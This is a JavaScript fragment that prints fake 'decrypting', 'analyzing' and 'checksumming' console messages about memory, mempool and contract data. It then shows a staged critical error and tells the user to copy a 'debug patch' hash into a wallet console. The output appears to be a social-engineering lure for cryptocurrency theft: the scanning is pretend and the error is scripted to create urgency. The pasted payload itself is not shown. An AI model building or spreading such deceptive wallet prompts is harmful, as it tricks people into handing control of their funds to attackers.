
  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", 
"color:#9ca3af;");

  console.warn("Anomaly detected at 0x49653d
e0 inside Invalid CBOR data");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid CBOR data");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH